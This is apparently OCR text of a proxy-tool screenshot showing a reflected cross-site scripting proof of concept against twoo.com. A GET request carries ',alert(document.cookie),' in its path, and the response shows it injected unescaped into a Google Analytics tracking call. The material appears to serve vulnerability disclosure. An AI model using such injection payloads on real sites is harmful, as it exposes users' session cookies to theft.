 Raw Params Headers Hex
GET /1796809786?',alert(document.cookie),' HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script type="text/javascript">var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-21258067-1']);
_gaq.push(['_trackPageLoadTime']);
_gaq.push(['_setDomainName', 'twoo.com']);
_gaq.push(['_trackPageview','/publicprofile?',alert(document.cookie),'']);
_gaq.push(['_setCustomVar', 1, "is_logged_in_age", "YES_64", 1]);
_gaq.push(['_setCustomVar', 2, "avatar", "YES", 1]);
_gaq.push(['_setCustomVar', 4, "bought_credits", "NO", 1]);
_gaq.push(['_setCustomVar', 5, "gender", "MALE", 1]);